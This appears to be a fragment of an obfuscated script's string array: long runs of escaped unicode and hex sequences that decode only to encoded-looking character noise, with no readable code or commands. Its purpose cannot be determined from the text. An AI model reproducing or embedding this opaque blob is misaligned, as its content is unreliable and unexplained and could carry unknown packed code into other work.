\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0046\\u006d\\u0051\\u003b\\u0049\\u0044\\u0067\\u002e\\u0039\\u0077\\u002b\\u0055\\u0024\\u0073\\u007a\\u006b\\u0035\\u0025\\u006c\\u0055\\u0072\\u0075\\u0039\\u0042\\u004b\\u0049\\u0033\\u0064\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u0023\\u004a\\u007c\\u0074\\u007e\\u002a\\u0051\\u0070\\u0022\\u0050\\u005a\\u002b\\u0068\\u0070\\u0022\\u0050\\u005a\\u002b\\u006d\\u0062\\u0056\\u002e\\u003c\\u0043\\u0035\\u004e\\u0046\\u0050\\u004c\\u0063\\u002e\\u007e\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0076\\u0054\\u0071\\u0046\\u005b\\u0074\\u0075\\u0071\\u0048\\u0069\\u0060\\u0053\\u002c\\u0058\\u0032\\u0045\\u0049\\u0065\\u0025\\u0041\\u004b\\u007e\\u003c\\u0071\\u0022\\u0073\\u0037\\u002f\\u0051\\u003b\\u0049\\u007e\\u0047\\u0048\\u007b\\u0076\\u0035\\u005e\\u0057\\u0051\\u004b\\u0075\\u002a\\u0037\\u0024\\u002f\\u0021\\u0075\\u0069\\u0079\\u005a\\u0076\\u003e\\u005e\\u0050\\u004f\\u0045\\u0072\\u002a\\u002b\\u006d\\u0060\\u004b\\u005d\\u0050\\u0025\\u0050\\u0062\\u007c\\u0043\\u0051\\u0079\\u002e\\u0075\\u0072\\u0053\\u0037\\u0077\\u0055\\u0047\\u0034\\u002b\\u0068\\u0041\\u0064\\u002c\\u003b\\u0068\\u0068\\u0070\\u005e\\u0021\\u002f\\u0022\\u0066\\u0021\\u007e\\u0057\\u0070\\u0046\\u005f\\u0068\\u0025\\u0028\\u007d\\u0072\\u0039\\u0042\\u002a\\u002c\\u003f\\u0043\\u0054\\u0057\\u0056\\u0040\\u0029\\u003b\\u003c\\u003e\\u0051\\u006e\\u003a\\u0038\\u003c\\u0036\\u0064\\u0051\\u0047\\u0048\\u0034\\u0076\\u0037\\u0048\\u004f\\u0051\\u0051\\u0070\\u0022\\u0050\\u005a\\u002b\\u0068\\u0070\\u0022\\u0050\\u005a\\u002b\\u0068\\u0070\\u0028\\u002e\\u002f\\u0022\\u0042\\u0055\\u0037\\u003a\\u004f\\u0026\\u006c\\u0033\\u007c\\u0069\\u0047\\u0055\\u0046\\u002b\\u005d\\u0022\\u007b\\u002e\\u0029\\u0056\\u0048\\u003d\\u002f\\u0033\\u0068\\u003b\\u0031\\u0070\\u0060\\u005a\\u0069\\u0058\\u0075\\u0035\\u0056\\u006d\\u0041\\u0046\\u0053\\u0046\\u0037\\u004d\\u005a\\u0038\\u007c\\u0072\\u0024\\u002f\\u0033\\u0064\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u007a\\u007b\\u0032\\u005b\\u0033\\u0057\\u0023\\u004a\\u0061\\u0048\\u0047\\u0077\\u005a\\u0070\\u007d\\u006a\\u0063\\u007c\\u0073\\u0021\\u006b\\u0040\\u0067\\u002e\\u0074\\u005f\\u0036\\u0079\\u0033\\u0033\\u006e\\u0050\\u0029\\u004d\\u007b\\u0069\\u0065\\u0071\\u0044\\u0043\\u0064\\u0051\\u0050\",\"\\x3d\\x36\\x50\\x4f\\x42\\x7d\\x31\\x5a\\x57\\x2f\\x3b\\x51\\x41\\x7d\\x78\\x33\\x4b\\x67\\x36\\x4d\\x78\\x42\\x60\\x6b\\x57\\x2f\\x47\\x25\\x6a\\x42\\x3a\\x40\\x66\\x67\\x7e\\x2a\\x51\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x74\\x6e\\x53\\x36\\x5e\\x35\\x32\\x79\\x29\\x40\\x55\\x77\\x77\\x4b\\x78\\x42\\x54\\x26\\x29\\x2a\\x43\\x7d\\x49\\x65\\x47\\x7c\\x73\\x5b\\x47\\x48\\x7b\\x76\\x35\\x5e\\x71\\x35\\x7b\\x31\\x64\\x2b\\x52\\x28\\x77\\x51\\x54\\x57\\x26\\x46\\x7a\\x2f\\x36\\x79\\x2c\\x44\\x43\\x30\\x46\\x36\\x5e\\x35\\x32\\x79\\x29\\x40\\x69\\x3f\\x69\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x6d\\x62\\x69\\x6a\\x7b\\x43\\x3d\\x36\\x53\\x24\\x75\\x32\\x5e\\x5e\\x54\\x65\\x33\\x33\\x6e\\x50\\x74\\x4d\\x4a\\x44\\x38\\x7e\\x57\\x2f\\x67\\x28\\x39\\x79\\x7b\\x76\\x7a\\x2f\\x3b\\x51\\x4e\\x76\\x40\\x61\\x36\\x77\\x4b\\x51\\x56\\x6b\\x60\\x4a\\x53\\x4c\\x57\\x51\\x4b\\x62\\x56\\x2e\\x51\\x49\\x75\\x79\\x2b\\x3a\\x30\\x4a\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x76\\x54\\x62\\x3d\\x37\\x67\\x41\\x3b\\x76\\x35\\x68\\x26\\x6a\\x39\\x68\\x35\\x76\\x54\\x7d\\x32\\x25\\x3d\\x56\\x6d\\x22\\x73\\x4c\\x5f\\x4c\\x77\\x6d\\x7e\\x49\\x2b\\x67\\x2e\\x4e\\x28\\x38\\x24\\x4c\\x70\\x3b\\x57\\x41\\x68\\x25\\x2c\\x55\\x7d\\x38\\x7c\\x58\\x5b\\x38\\x38\\x30\\x41\\x26\\x6e\\x6f\\x51\\x39\\x70\\x2b\\x49\\x5b\\x6a\\x59\\x22\\x53\\x23\\x66\\x49\\x7d\\x3d\\x51\\x7a\\x7a\\x40\\x70\\x26\\x21\\x78\\x6f\\x22\\x38\\x38\\x66\\x49\\x26\\x5f\\x59\\x4f\\x2b\\x72\\x73\\x46\\x7d\\x3b\\x68\\x2c\\x38\\x38\\x30\\x41\\x26\\x6e\\x3c\\x71\\x31\\x4d\\x33\\x67\\x63\\x2f\\x2f\\x7e\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x46\\x6d\\x51\\x3b\\x49\\x44\\x67\\x2e\\x4e\\x2e\\x34\\x5a\\x52\\x24\\x21\\x41\\x35\\x25\\x6c\\x55\\x72\\x75\\x39\\x42\\x4b\\x49\\x33\\x64\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x72\\x7e\\x46\\x5b\\x74\\x7e\\x2a\\x51\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x6d\\x62\\x6d\\x73\\x2e\\x49\\x26\\x3c\\x72\\x29\\x6f\\x53\\x25\\x62\\x77\\x4b\\x78\\x42\\x63\\x57\\x62\\x77\\x54\\x35\\x6d\\x2b\\x65\\x2e\\x74\\x2f\\x3c\\x71\\x7b\\x69\\x72\\x38\\x55\\x34\\x72\\x22\\x33\\x55\\x29\\x40\\x73\\x5b\\x79\\x3a\\x7b\\x76\\x29\\x68\\x33\\x2a\\x4a\\x6c\\x63\\x65\\x35\\x7c\\x3d\\x5d\\x3c\\x7d\\x50\\x62\\x2c\\x46\\x5b\\x3e\\x52\\x66\\x2c\\x23\\x49\\x2c\\x28\\x35\\x34\\x2b\\x21\\x41\\x59\\x28\\x25\\x3e\\x2e\\x42\\x4e\\x7b\\x68\\x7c\\x39\\x6a\\x49\\x65\\x3d\\x3d\\x61\\x48\\x4c\\x66\\x39\\x3e\\x41\\x77\\x44\\x43\\x36\\x5d\\x66\\x7a\\x7a\\x7b\\x61\\x44\\x70\\x4d\\x49\\x72\\x40\\x23\\x2f\\x22\\x66\\x21\\x57\\x38\\x70\\x32\\x39\\x68\\x25\\x28\\x7b\\x78\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x43\\x77\\x71\\x6e\\x33\\x7c\\x6c\\x34\\x22\\x47\\x50\\x71\\x26\\x3d\\x37\\x44\\x3e\\x2b\\x4e\\x4d\\x2f\\x21\\x2e\\x2c\\x5e\\x2c\\x70\\x39\\x3f\\x40\\x4b\\x7e\\x54\\x31\\x73\\x6e\\x57\\x65\\x3a\\x7b\\x24\\x71\\x75\\x79\\x6c\\x65\\x6d\\x44\\x43\\x68\\x2c\\x44\\x74\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x4d\\x7d\\x3b\\x7c\\x62\\x74\\x67\\x28\\x39\\x79\\x7b\\x76\\x7a\\x2f\\x77\\x4f\\x68\\x32\\x21\\x32\\x4c\\x2e\\x77\\x51\\x33\\x57\\x29\\x40\\x3e\\x74\\x41\\x3b\\x74\\x44\\x32\\x2f\\x51\\x3b\\x49\\x7e\\x57\\x63\\x58\\x4a\\x57\\x5f\\x50\\x4f\\x31\\x56\\x69\\x42\\x62\\x74\\x32\\x21\\x50\\x42\\x66\\x49\\x35\\x25\\x6c\\x55\\x7a\\x7d\\x3b\\x7c\\x62\\x74\\x33\\x64\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x24\\x24\\x4a\\x34\\x55\\x70\\x4d\\x5a\\x2b\\x5f\\x4d\\x38\\x38\\x38\\x73\\x7c\\x75\\x58\\x37\\x65\\x50\\x73\\x72\\x2e\\x63\\x34\\x4a\\x4d\\x21\\x38\\x24\\x7c\\x42\\x5f\\x57\\x66\\x72\\x4b\\x39\\x2f\\x41\\x3b\\x57\\x43\\x4b\\x23\\x5f\\x53\\x25\\x3d\\x2e\\x55\\x43\\x73\\x71\\x5a\\x39\\x77\\x41\\x38\\x41\\x73\\x61\\x7b\\x25\\x3d\\x56\\x6d\\x43\\x73\\x37\\x2f\\x26\\x28\\x67\\x3e\\x70\\x2b\\x65\\x2e\\x23\\x5f\\x42\\x7a\\x26\\x56\\x3e\\x45\\x71\\x3b\\x4f\\x45\\x3c\\x29\\x6d\\x2e\\x2b\\x6e\\x4b\\x55\\x77\\x3c\\x38\\x45\\x63\\x60\\x75\\x69\\x4a\\x23\\x70\\x41\\x75\\x35\\x46\\x7a\\x44\\x66\\x42\\x54\\x7d\\x3b\\x3b\\x38\\x65\\x23\\x21\\x41\\x2c\\x6c\\x4f\\x51\\x51\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x3c\\x71\\x7b\\x69\\x72\\x38\\x55\\x34\\x76\\x79\\x50\\x55\\x50\\x73\\x50\\x49\\x25\\x28\\x2c\\x44\\x43\\x30\\x5d\\x22\\x3a\\x6c\\x3b\\x55\\x68\\x4f\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x39\\x2b\\x42\\x32\\x31\\x6b\\x3e\\x2b\\x41\\x44\\x72\\x6c\\x29\\x77\\x5b\\x22\\x7a\\x71\\x4c\\x2e\\x41\\x51\\x76\\x79\\x6c\\x76\\x5a\\x5f\\x55\\x43\\x40\\x6c\\x4f\\x71\\x22\\x49\\x68\\x68\\x6a\\x31\\x5a\\x76\\x75\\x32\\x2c\\x77\\x35\\x47\\x43\\x38\\x39\\x73\\x26\\x5f\\x5f\\x6d\\x76\\x33\\x4b\\x72\\x51\\x68\\x75\\x69\\x78\\x7a\\x70\\x41\\x5e\\x35\\x72\\x66\\x52\\x66\\x63\\x57\\x7d\\x3b\\x45\\x2c\\x43\\x38\\x4d\\x49\\x71\\x36\\x77\\x79\\x51\\x3d\\x64\\x54\\x75\\x77\\x6c\\x69\\x3e\\x38\\x40\\x2e\\x71\\x7e\\x57\\x55\\x21\\x30\\x6e\\x50\\x52\\x4d\\x70\\x3c\\x71\\x5a\\x2b\\x5f\\x22\\x47\\x3a\\x38\\x30\\x40\\x34\\x54\\x57\\x51\\x49\\x78\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x6c\\x55\\x72\\x75\\x39\\x42\\x4b\\x49\\x33\\x64\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x24\\x24\\x4a\\x34\\x61\\x78\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x76\\x35\\x68\\x26\\x49\\x22\\x4f\\x45\\x65\\x23\\x34\\x74\\x60\\x5b\\x29\\x42\\x70\\x41\\x7e\\x36\\x2b\\x63\\x6b\\x40\\x57\\x57\\x7d\\x3b\\x60\\x2c\\x43\\x38\\x39\\x2e\\x6b\\x43\\x6f\\x51\\x52\\x66\\x2f\\x54\\x72\\x68\\x6a\\x35\\x51\\x42\\x4c\\x2e\\x63\\x6b\\x66\\x79\\x3b\\x76\\x3c\\x32\\x4f\\x22\\x59\\x22\\x59\\x7d\\x22\\x49\\x41\\x51\\x63\\x24\\x60\\x32\\x37\\x2f\\x7b\\x77\\x24\\x45\\x4a\\x23\\x70\\x41\\x73\\x51\\x29\\x4d\\x52\\x66\\x3a\\x6b\\x51\\x3b\\x66\\x43\\x45\\x40\\x22\\x49\\x38\\x33\\x76\\x79\\x7d\\x4b\\x2b\\x49\\x29\\x63\\x6f\\x22\\x64\\x2b\\x76\\x7c\\x5b\\x2a\\x63\\x24\\x22\\x73\\x7b\\x57\\x69\\x77\\x41\\x38\\x40\\x71\\x5f\\x53\\x71\\x7e\\x65\\x55\\x35\\x2a\\x66\\x26\\x26\\x28\\x5a\\x69\\x57\\x3a\\x6d\\x2e\\x23\\x5f\\x2b\\x63\\x6c\\x4d\\x3e\\x45\\x48\\x3b\\x76\\x6c\\x4a\\x23\\x70\\x41\\x2f\\x6e\\x3a\\x24\\x2a\\x32\\x71\\x6b\\x5a\\x77\\x45\\x72\\x57\\x42\\x42\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x25\\x6e\\x63\\x33\\x21\\x32\\x33\\x2a\\x22\\x42\\x36\\x2f\\x51\\x3b\\x49\\x5f\\x67\\x42\\x3e\\x4a\\x75\\x62\\x4b\\x66\\x3e\\x72\\x63\\x72\\x55\\x57\\x2e\\x7e\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x39\\x2b\\x42\\x32\\x31\\x6b\\x3e\\x2b\\x41\\x44\\x72\\x6c\\x29\\x77\\x5b\\x22\\x4e\\x40\\x33\\x7c\\x5b\\x2a\\x2f\\x79\\x57\\x73\\x34\\x54\\x75\\x77\\x73\\x6c\\x6c\\x38\\x24\\x76\\x2b\\x6e\\x38\\x24\\x2a\\x32\\x4c\\x5f\\x66\\x3b\\x21\\x2c\\x3a\\x38\\x3b\\x74\\x77\\x6b\\x51\\x79\\x7d\\x4b\\x58\\x6e\\x48\\x28\\x58\\x35\\x29\\x26\\x70\\x41\\x62\\x36\\x76\\x79\\x73\\x33\\x6f\\x2e\\x4e\\x6a\\x59\\x22\\x6c\\x38\\x4c\\x2e\\x31\\x5f\\x6a\\x31\\x72\\x4b\\x21\\x32\\x73\\x3b\\x58\\x3e\\x4b\\x23\\x40\\x65\\x4b\\x51\\x6a\\x31\\x3f\\x40\\x3d\\x67\\x63\\x2f\\x67\\x28\\x39\\x79\\x7b\\x76\\x7a\\x2f\\x3b\\x51\\x57\\x55\\x50\\x73\\x57\\x2c\\x32\\x51\\x4a\\x65\\x42\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x7b\\x45\\x23\\x24\\x51\\x6e\\x5f\\x71\\x59\\x34\\x2f\\x7e\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x76\\x54\\x7a\\x73\\x66\\x50\",\"\\x46\\x6d\\x51\\x3b\\x49\\x44\\x67\\x2e\\x44\\x28\\x74\\x3c\\x7e\\x79\\x57\\x2e\\x35\\x25\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x39\\x2b\\x42\\x32\\x31\\x6b\\x56\\x50\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7c\\x40\\x7a\\x2f\\x3b\\x66\\x22\\x73\\x73\\x46\\x3a\\x2a\\x6f\\x22\\x62\\x39\\x7a\\x2e\\x61\\x51\\x5f\\x6d\\x3c\\x76\\x23\\x57\\x48\\x3b\\x73\\x6c\\x6c\\x38\\x39\\x73\\x25\\x3d\\x50\\x7a\\x43\\x73\\x23\\x72\\x50\\x68\\x4f\\x55\\x7e\\x38\\x6e\\x7c\\x26\\x6b\\x46\\x79\\x7d\\x4b\\x77\\x54\\x2b\\x7c\\x5b\\x31\\x25\\x42\\x70\\x41\\x21\\x35\\x29\\x4d\\x52\\x66\\x26\\x54\\x22\\x3b\\x4d\\x38\\x72\\x38\\x39\\x2e\\x3a\\x4c\\x4d\\x35\\x52\\x66\\x4a\\x61\\x7e\\x5d\\x7a\\x43\\x25\\x7d\\x61\\x7b\\x30\\x3d\\x41\\x7a\\x51\\x3d\\x23\\x61\\x63\\x34\\x6a\\x2c\\x3a\\x38\\x4d\\x49\\x58\\x4c\\x5f\\x6d\\x4a\\x46\\x3b\\x57\\x39\\x77\\x73\\x6c\\x76\\x39\\x59\\x62\\x35\\x25\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x72\\x46\\x3d\\x37\\x67\\x2e\\x68\\x49\\x78\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x6d\\x62\\x77\\x77\\x62\\x74\\x39\\x64\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x76\\x54\\x28\\x4a\\x21\\x73\\x37\\x24\\x54\\x66\\x5d\\x2f\\x5a\\x77\\x79\\x3e\\x79\\x38\\x34\\x74\\x52\\x36\\x71\\x79\\x6d\\x40\\x36\\x6e\\x36\\x77\\x3d\\x7d\\x45\\x40\\x70\\x41\\x79\\x7e\\x35\\x79\\x7c\\x46\\x4a\\x57\\x69\\x77\\x58\\x3e\\x50\\x73\\x70\\x41\\x23\\x6e\\x41\\x7a\\x6d\\x40\\x73\\x46\\x41\\x3b\\x7e\\x38\\x2b\\x2b\\x57\\x49\\x46\\x36\\x58\\x79\\x2c\\x73\\x5e\\x32\\x4f\\x22\\x48\\x38\\x65\\x23\\x33\\x7c\\x57\\x46\\x47\\x6d\\x58\\x29\\x56\\x45\\x51\\x68\\x2b\\x55\\x3e\\x65\\x7a\\x2e\\x73\\x36\\x33\\x24\\x35\\x76\\x35\\x32\\x63\\x34\\x5f\\x58\\x70\\x23\\x70\\x41\\x4a\\x43\\x3a\\x24\\x21\\x4d\\x3e\\x45\\x4c\\x28\\x4a\\x3c\\x47\\x40\\x70\\x41\\x60\\x4c\\x68\\x79\\x2e\\x73\\x57\\x57\\x66\\x3b\\x45\\x72\\x2b\\x38\\x68\\x4f\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x51\\x7e\\x5f\\x77\\x62\\x6c\\x67\\x67\\x67\\x63\\x2e\\x7e\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x7b\\x45\\x29\\x31\\x7d\\x44\\x74\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x74\\x6e\\x3f\\x28\\x28\\x3c\\x63\\x55\\x68\\x4f\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x35\\x7b\\x65\\x68\\x25\\x44\\x74\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x6c\\x55\\x53\\x35\\x2f\\x73\\x6f\\x34\\x2f\\x7e\\x33\\x57\\x7a\\x7b\\x75\\x62\\x3f\\x4d\\x65\\x56\\x67\\x67\\x67\\x63\\x2e\\x7e\\x76\\x54\\x70\\x40\\x24\\x2c\\x4b\\x35\\x74\\x3c\\x57\\x7c\\x3f\\x43\\x64\\x51\\x6b\\x56\\x4a\\x46\\x35\\x33\\x2a\\x3e\\x5b\\x56\\x3c\\x32\\x4b\\x68\\x74\\x3c\\x4d\\x71\\x38\\x7c\\x49\\x2f\\x44\\x2a\\x51\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x5a\\x6b\\x51\\x49\\x29\\x7e\\x4b\\x79\\x6b\\x32\\x43\\x68\\x33\\x2a\\x5a\\x31\\x2c\\x23\\x6b\\x22\\x3b\\x60\\x55\\x56\\x6d\\x53\\x63\\x79\\x42\\x7a\\x60\\x32\\x61\\x61\\x41\\x3b\\x53\\x6c\\x57\\x38\\x68\\x4f\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x76\\x54\\x63\\x76\\x2c\\x2f\\x56\\x77\\x6c\\x70\\x39\\x21\\x7b\\x43\\x64\\x51\\x46\\x24\\x2a\\x3d\\x35\\x25\\x78\\x2f\\x3b\\x45\\x5f\\x23\\x66\\x4a\\x69\\x2a\\x6d\\x79\\x3a\\x40\\x75\\x62\\x57\\x66\\x2e\\x38\\x47\\x38\\x59\\x34\\x2f\\x7e\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x79\\x46\\x40\\x66\\x5e\\x72\\x7c\\x6b\\x66\\x4a\\x29\\x6a\\x49\\x65\\x3c\\x46\\x67\\x6e\\x70\\x60\\x68\\x70\\x69\\x42\\x55\\x34\\x4a\\x6a\\x6d\\x63\\x34\\x26\\x47\\x3d\\x2f\\x4d\\x37\\x31\\x68\\x26\\x31\\x2e\\x41\\x6e\\x54\\x57\\x32\\x76\\x28\\x6e\\x4f\\x66\\x39\\x3e\\x35\\x42\\x32\\x2c\\x64\\x51\\x3c\\x42\\x7a\\x7b\\x5b\\x32\\x78\\x3c\\x7a\\x31\\x36\\x21\\x63\\x7c\\x68\\x6a\\x6d\\x3a\\x4f\\x26\\x76\\x33\\x66\\x35\\x67\\x70\\x68\\x6a\\x4f\\x2f\\x33\\x64\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x76\\x54\\x60\\x41\\x76\\x6d\\x76\\x60\\x49\\x78\\x22\\x50\\x5a\\x2b\\x68\\x70\\x74\\x6e\\x67\\x36\\x51\\x3c\\x41\\x40\\x34\\x76\\x71\\x68\\x4c\\x66\\x78\\x42\\x39\\x21\\x7b\\x43\\x72\\x2c\\x4f\\x7a\\x2e\\x3d\\x7a\\x54\\x66\\x79\\x76\\x33\\x3c\\x32\\x66\\x3b\\x63\\x45\\x55\\x42\\x3e\\x4a\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x23\\x4a\\x50\\x24\\x64\\x4d\\x4a\\x3c\\x62\\x32\\x28\\x7c\\x3d\\x21\\x6b\\x40\\x67\\x53\\x43\\x2f\\x6f\\x55\\x6b\\x31\\x3f\\x37\\x26\\x43\\x43\\x6c\\x37\\x63\\x75\\x32\\x44\\x26\\x56\\x77\\x74\\x4b\\x50\\x77\\x3f\\x36\\x46\\x36\\x70\\x65\\x42\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x72\\x23\\x5a\\x76\\x3f\\x29\\x4a\\x34\\x3a\\x72\\x29\\x2b\\x3e\\x36\\x64\\x51\\x4b\\x3a\\x37\\x62\\x5e\\x2f\\x37\\x65\\x58\\x35\\x68\\x26\\x3d\\x2e\\x60\\x3c\\x54\\x57\\x5d\\x76\\x39\\x33\\x76\\x4d\\x78\\x42\\x30\\x40\\x52\\x2e\\x49\\x7e\\x30\\x79\\x6b\\x32\\x64\\x48\\x2c\\x3c\\x6b\\x3c\\x37\\x37\\x7b\\x43\\x64\\x51\\x62\\x35\\x3a\\x6b\\x35\\x25\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x7b\\x45\\x3f\\x4d\\x65\\x56\\x28\\x2e\\x2f\\x22\\x42\\x55\\x37\\x3a\\x4f\\x26\\x61\\x29\\x3d\\x3c\\x72\\x72\\x22\\x21\\x76\\x22\\x56\\x67\\x26\\x56\\x5a\\x76\\x35\\x25\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x76\\x54\\x71\\x46\\x5b\\x74\\x4b\\x35\\x74\\x3c\\x57\\x7c\\x3f\\x43\\x64\\x51\\x2e\\x3a\\x58\\x6b\\x22\\x5f\\x4d\\x3c\\x48\\x56\\x69\\x6a\\x62\\x36\\x3f\\x43\\x37\\x3a\\x7e\\x46\\x5b\\x74\\x2b\\x4f\\x31\\x56\\x69\\x42\\x62\\x74\\x32\\x21\\x6b\\x40\\x21\\x41\\x73\\x5b\\x3c\\x29\\x63\\x33\\x39\\x6b\\x47\\x66\\x78\\x42\\x7b\\x57\\x57\\x2f\\x26\\x3c\\x72\\x29\\x6f\\x53\\x25\\x62\\x77\\x4b\\x78\\x42\\x63\\x57\\x62\\x77\\x54\\x35\\x6d\\x2b\\x67\\x2e\\x49\\x2f\\x5a\\x2b\\x5b\\x3c\\x23\\x72\\x7a\\x43\\x64\\x51\\x28\\x79\\x21\\x46\\x32\\x69\\x29\\x31\\x69\\x56\\x50\\x62\\x41\\x28\\x40\\x55\\x55\\x7d\\x4a\\x46\\x37\\x44\\x33\\x24\\x72\\x4b\\x53\\x30\\x70\\x74\\x54\\x60\\x57\\x42\\x42\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x32\\x5b\\x33\\x57\\x7a\\x7b\\x4a\\x2e\\x42\\x3b\\x6b\\x3c\\x68\\x26\\x31\\x43\\x75\\x35\\x4f\\x39\\x7d\\x48\\x6d\\x44\\x24\\x3e\\x44\\x7d\\x52\\x49\\x28\\x7c\\x5a\\x24\\x31\\x6d\\x61\\x40\\x67\\x36\\x70\\x4d\\x2b\\x42\\x4e\\x7b\\x68\\x7c\\x39\\x6a\\x49\\x65\\x59\\x73\\x72\\x74\\x2b\\x4f\\x3f\\x6e\\x23\\x28\\x26\\x36\\x26\\x36\\x31\\x6d\\x4c\\x40\\x21\\x32\\x56\\x77\\x49\\x38\\x6c\\x5a\\x2b\\x5f\\x7e\\x3c\\x32\\x79\\x60\\x40\\x22\\x3b\\x4f\\x51\\x49\\x78\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x6d\\x63\\x51\\x6e\\x5f\\x71\\x22\\x2a\\x7b\\x6e\\x4f\\x76\\x63\\x33\\x60\\x31\\x33\\x2a\\x46\\x66\\x66\\x26\\x4c\\x63\\x4a\\x39\\x35\\x79\\x59\\x48\\x37\\x29\\x4f\\x66\\x41\\x44\\x7d\\x3f\\x5a\\x43\\x6b\\x43\\x5e\\x79\\x7a\\x40\\x73\\x5b\\x4b\\x79\\x2f\\x33\\x6c\\x33\\x79\\x66\\x65\\x3c\\x4b\\x5a\\x2b\\x5f\\x54\\x3c\\x59\\x31\\x41\\x3d\\x66\\x26\\x4f\\x51\\x51\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x68\\x70\\x22\\x50\\x5a\\x2b\\x41\\x44\\x72\\x6c\\x3a\\x28\\x5b\\x22\\x50\\x73\\x33\\x7c\\x58\\x58\\x4a\\x3f\\x7e\\x66\\x31\\x5f\\x50\\x3b\\x5d\\x69\\x4f\\x71\\x34\\x74\\x28\\x5b\\x34\\x2b\\x25\\x41\\x66\\x51\\x7e\\x24\\x44\\x3d\\x23\\x61\\x46\\x2e\\x65\\x7e\\x3a\\x38\\x5b\\x2e\\x21\\x3d\\x3b\\x55\\x3f\\x40\\x4e\\x7b\\x26\\x28\\x3c\\x69\\x29\\x26\\x70\\x41\\x67\\x4c\\x3e\\x24\\x4e\\x40\\x23\\x61\\x2c\\x26\\x22\\x54\\x48\\x2b\\x65\\x2e\\x4b\\x7e\\x5a\\x2b\\x72\\x4b\\x58\\x2f\\x3a\\x2a\\x74\\x3c\\x76\\x23\\x4b\\x2e\\x41\\x51\\x5a\\x2b\\x39\\x70\\x63\\x57\\x4c\\x77\\x3b\\x38\\x5a\\x48\\x63\\x7c\\x72\\x51\\x37\\x65\\x39\\x70\\x63\\x57\\x2b\",\"\\x79\\x7e\\x5a\\x6d\\x28\\x32\\x47\\x5a\\x34\\x77\\x43\\x54\\x75\\x38\\x2c\\x49\\x46\\x36\\x37\\x65\\x7e\\x66\\x76\\x26\\x51\\x3b\\x2c\\x47\\x33\\x57\\x21\\x41\\x7b\\x33\\x37\\x79\\x6c\\x76\\x54\\x46\\x48\\x29\\x4f\\